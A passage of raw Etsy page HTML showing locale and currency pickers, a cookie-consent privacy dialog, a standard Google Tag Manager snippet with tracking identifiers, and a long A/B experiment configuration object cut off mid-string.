                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>
                    </button>
                </div>
            </div>
        </form>

    </div>
</div>

    </footer>
</div>

        <div
        data-gdpr-consent-prompt
>
    <div
    id="gdpr-privacy-settings"
    class="wt-overlay third-party-settings wt-text-left-xs"
    aria-labelledby="gdpr-full-settings-overlay-title"
    aria-hidden="true"
    role="dialog"
    data-gdpr-settings-overlay
    data-wt-overlay
>
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>


        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p>Etsy uses cookies and similar technologies to give you a better experience, enabling things like:</p>
<ul><li>basic site functions</li>
<li>ensuring secure, safe transactions</li>
<li>secure account login</li>
<li>remembering account, browser, and regional preferences</li>
<li>remembering privacy and security settings</li>
<li>analysing site traffic and usage</li>
<li>personalised search, content, and recommendations</li>
<li>helping sellers understand their audience</li>
<li>showing relevant, targeted ads on and off Etsy</li>
</ul><p>Detailed information can be found in Etsy’s <a href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
    </div>

    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2>Required Cookies &amp; Technologies</h2>
<p>Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Always on</span>
            </div>
        </div>
    </div>

    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
<p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like interest-based ads), we may share your data with our marketing and advertising partners using cookies and other technologies. Those partners may have their own information they’ve collected about you. Turning off the personalised advertising setting won’t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.</p>
<p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a “sale” or “sharing” of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalised advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Centre</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/cookies">Cookies & Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>
                        On
                </label>
                <input
                        class="wt-switch wt-switch--small"
                        type="checkbox"
                        name="third_party_consent"
                        id="third_party_consent"
                        checked
                        
                        data-gdpr-toggle
                        data-checked-label="On"
                        data-unchecked-label="Off">
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>

        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
                        <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
                        <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                            <p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
                        </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>

        <div data-dialog-content>
            
        </div>

        <div id="wt-portals"></div>

        <div id="etsy-modal-container" aria-hidden="true"></div>


        <div id="google-tag-manager-container" aria-hidden="true">
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
        </div>

        

        <script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","75